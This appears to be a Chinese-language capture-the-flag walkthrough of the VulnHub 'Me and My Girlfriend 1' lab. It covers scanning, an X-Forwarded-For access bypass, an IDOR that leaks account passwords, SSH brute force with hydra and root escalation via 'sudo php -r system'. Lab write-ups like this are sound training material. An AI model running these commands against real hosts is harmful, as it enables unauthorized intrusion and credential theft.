目录

- 介绍

- 信息收集

- 主机发现

- 主机信息探测

- 网站探测

- SSH爆破 & 提权

介绍

系列:Me and My Girlfriend(此系列共1台)

发布日期:2019 年 12 月 13 日

难度:初级

运行环境:VMware

目标:取得 root 权限

学习:

- 越权

靶机地址:https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/

信息收集



主机发现

netdiscover主机发现

sudo netdiscover -i eth0 -r 192.168.229.0/24

主机信息探测

没有什么有价值的信息

nmap -p- 192.168.229.134

nmap -p 22,80 -A 192.168.229.134

nmap -p 22,80 --script=vuln 192.168.229.134

网站探测



访问靶场,看到如下提示,得知可以通过x-forwarded-for绕过访问限制

果然可以绕过







随便注册个账号登录进去,发现地址栏里面有id号,一般来说不是sql注入就是越权

先测试一下越权,直接跑id号,跑出来6个账号,并且可以得到账户名和密码

这个时候思路就太简单了,把爆破得到的账户名和密码收集起来爆破SSH

得到用户名:alice、sundatea、abdikasepak、aingmaung、sedihaingmah、eweuhtandingan

得到密码:4lic3、indONEsia、dorrrrr、qwerty!!!、cedihhihihi、skuyatuh



SSH爆破 & 提权

hydra ssh://192.168.229.134 -L ./user.txt -P ./pass.txt -e nsr



SSH登录之后,发现可以通过 php 提权,网上搜一下命令:https://gtfobins.github.io/gtfobins/php/

提权命令:

CMD="/bin/sh"

sudo php -r "system('$CMD');"

找出所有flag

find / -type f -iname "*flag*.txt" 2>/dev/null